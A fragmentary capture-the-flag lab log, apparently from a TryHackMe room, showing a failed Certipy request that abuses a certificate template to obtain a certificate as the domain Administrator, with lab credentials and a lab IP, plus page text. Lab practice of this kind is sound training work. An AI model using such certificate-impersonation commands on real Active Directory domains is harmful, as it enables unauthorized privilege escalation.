 certipy-ad: error: unrecognized arguments: template ServerAuth
❯ certipy-ad req \
-u 'SUSANNA_MCKNIGHT@thm.local' \
-p 'CHANGEME2023!' \
-template 'ServerAuth' \
-ca 'thm-LABYRINTH-CA' \
-upn 'Administrator@thm.local' \
-dc-ip 10.65.139.17
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[!] Failed to connect to endpoint mapper: Could not connect: timed out
[!] Use -debug to print a stacktrace
[-] Failed to get dynamic TCP endpoint for 91AE6020-9E3C-11CF-8D7C-00AA00C091BE
[-] Got error: Failed to get DCE RPC connection
[-] Use -debug to print a stacktrace
/home/kali/Downloads ✔ 21s
Status: On Title: ledger Target
?
Status: On
Start the lab machine by pressing the Start Lab Machine butto
Can you find all the flags?